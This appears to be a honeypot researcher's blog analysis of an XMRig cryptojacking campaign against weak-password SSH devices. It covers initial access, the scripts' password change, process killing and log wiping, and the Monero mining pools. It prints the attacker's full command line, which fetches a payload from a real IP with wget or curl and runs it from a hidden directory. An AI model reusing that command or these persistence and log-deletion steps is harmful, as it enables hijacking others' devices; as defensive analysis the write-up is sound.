
Cryptojacking on IOT Devices
By far the most common attack I receive on a daily (if not hourly) basis against my SSH/Telnet honeypot is cryptojacking attacks. Cryptojacking is a portmanteau of cryptomining and hijacking. They are designed to target poorly secured devices and install software to use the CPU of the device to mine cryptocurrency. I have found that nearly all of the attacks I record on my honeypot use the same software XMRig and often use the exact same scripts to setup the device for mining. Here I look into the most common set of scripts I see on a regular basis.
Inital Access
This malware gains initial access into a system by testing SSH servers for weak credentials to login. My Cowrie honeypot allows any password to work if the username root is supplied, so the username and password combination of “root/1” got the attacking system access into the system. This combination of weak credentials suggests to me the attacker is scanning for SSH servers on the Internet and testing a word list to try to log in.
Command Line
After the successful login, the attacker sends two different lines of commands to get the malware running. First the malware sends “uname -a” to make sure the command and control server can send and receive commands correctly. This command is often used to check the architecture to deliver the correct executable. It isn’t clear how or if the malware is using this as the command and control server may use this to make some decisions on the server-side.
The second line is as follows:
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget 209.141.58.203/ssh || curl -o ssh 209.141.58.203/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd; ./krane 1
The second command line ultimately downloads several executables and scripts. It starts with downloading and decompressing ssh to get a directory called “.ssh”. The dot at the start of the directory name is to attempt to hide the scripts from any users on the system. Everything in .ssh will be made executable with chmod +x *. Inside .ssh is everything needed to run XMRig.
The script called krane starts by trying to change the password of the system to prevent other malware from gaining access in the same way it did. It passes the old password as a paramater as it needs to pass it to passwd. It sets the new password to “K_Nr1!321” from “1” to make sure the initial access methods isn’t available to other attackers and possibly lock out administrators or users of the system.

Next it will kill several processes including zzh an ssh client, and xmrig, a cryptocurrency miner. I believe this is to remove bots or remote users and stop any mining so the bot can take over the server for their own mining. Then it will delete many log files to try it hide any traces it may have left to avoid detection.

Lastly this script runs the script “b” using nohup to put the output in the background. The script “b” uses watch to run the script “a” every 3 seconds. The a script tries to kill all of the same processes as in the krane script to try to prevent those processes from being able to ever restart.
Xmrig Executable
The malware uses one elf file names “sshd” to achieve it’s main functionality. Loading the binary into IDA and looking through the functions is enough to recognize that this is the software xmrig. For further confirmation, the hash of the executable is recognized by several online virus databases as xmrig. As xmrig is all opensource, I won’t need to reverse engineer this sample anymore and can look through source code and documentation to find any more functionality.

The last file in the .ssh directory is config.json that is used with xmrig. The important part in this file is the pool section. It contains a url, wallet address, and password. This is enough information to join the system to a pool to contribute to mining. The URL for the mining pool states it is mining Monero.
Mining Pools
The pool is important part of the configuration as it allows this attack to be somewhat profitable. One router or even powerful desktop computer isn’t going to be usful for mining cryptocurrency in 2021. Pools exist to combine multiple people together to pool resources used to mine cryptocurrency and then distribute the earnings. The total number of hashes computed per second increases and therefor the number of successful blocks found increases. These pools aren’t just for Cryptojacking. Some of them are well known and trusted among legitimite crypto miners using their own systems. The main pools I see are as follows:
-pool.hashvault.pro:80
-gulf.moneroocean.stream:10128
-xmr.crypto-pool.fr:80

These pools all have some kind of website at the URLs provided in the config file. Most are just static text saying the pool is still online and mining. Hashvault has a full GUI to track the status of the pool. By adding the wallet key from the configuration, I can track how well the malware is working. I could see that this wallet code had 319 devices actively mining and made $1,810 in monero. I could actually see in real time 4 devices added to the active miners and ~$150 made in the few hours I was writing about it. While this isn’t a huge amount of money, it is also a low effort attack with nearly all of the code needed for the malware being reused scripts pieced together. It has also been online for quite a while too. I first got a copy of this malware on my honeypot in the Spring. It continued all summer long from the same IP and with the same wallet code and I am still getting attempts to install it on my current honeypot system.
Active Miners for this wallet

Amount of Monero Mined.
Conclusion
Cryptojacking is a very common use case for an attacker as the software to mine cryptocurrency is readily available and can be used in conjunction with basic scripts to weaponize it. IOT devices are useful for attackers as they aren’t interfaced the same way as servers or desktop computers making it hard to see resource usage and running processes. While it isn’t a huge amount of money, attackers can keep an attack running for a long time and continue to add devices to their pool to gradually gain more money with less risk of detection than some other types of attacks.